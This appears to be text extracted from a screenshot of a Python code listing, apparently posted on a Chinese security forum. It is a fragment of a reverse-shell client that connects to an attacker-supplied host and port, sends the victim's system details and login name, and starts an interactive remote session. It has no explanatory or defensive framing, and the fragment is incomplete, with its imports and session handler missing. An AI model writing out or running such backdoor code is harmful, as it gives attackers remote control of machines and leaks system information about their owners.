 3
4 def connect():
5 try:
6 host = sys.argv[1]
7 port = int(sys.argv[2])
8 except Exception as e:
9 sys.exit(1)
10
11 conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
12 conn.connect((host,port))
13
14 x_info = ""
15
16 for x in os.uname():
17 x_info += x + ","
18
19 x_info += os.getlogin()
20
21 conn.send(x_info)
22
23 interactive_session(conn)
24
25 conn.close()
26
看雪